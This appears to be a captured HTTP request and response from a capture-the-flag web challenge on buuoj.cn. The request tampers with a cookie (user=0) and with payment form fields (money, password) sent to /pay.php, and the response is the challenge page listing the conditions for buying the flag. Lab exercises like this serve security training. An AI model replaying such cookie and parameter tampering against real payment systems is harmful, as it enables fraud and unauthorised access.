 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://7acf574b-f455-4dce-b040-f229cf5e7097.node3.buuoj.cn/
Cookie: user=0
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
money=100000000&password=404
Response
Raw Headers Hex HTML Render
<h3>attention</h3>
<p>If
want to buy the FLAG:</br>
must be a student from CUIT!!!</br>
must be answer the correct password!!!
</p>
<hr />
<p>
Only Cuit's students can buy the FLAG</br>
</p>
<hr />